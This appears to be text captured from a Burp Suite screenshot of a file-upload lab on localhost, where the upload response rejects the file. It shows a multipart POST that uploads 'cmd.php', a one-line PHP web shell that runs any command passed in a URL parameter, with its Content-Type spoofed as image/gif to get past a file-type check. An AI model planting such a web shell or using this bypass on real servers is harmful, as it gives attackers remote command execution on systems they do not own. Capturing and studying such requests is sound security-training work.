 Request
Pretty Raw Hex
\n
1 POST /upload23/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------146608139416821831152235748180
8 Content-Length: 377
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload23/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------146608139416821831152235748180
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
21 Content-Type: image/gif
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
27 -----------------------------146608139416821831152235748180
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------146608139416821831152235748180--
32
Response
Pretty Raw Hex Render
\n
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
Upload
text/x-php
Really? :)) I told gif file, not PHP!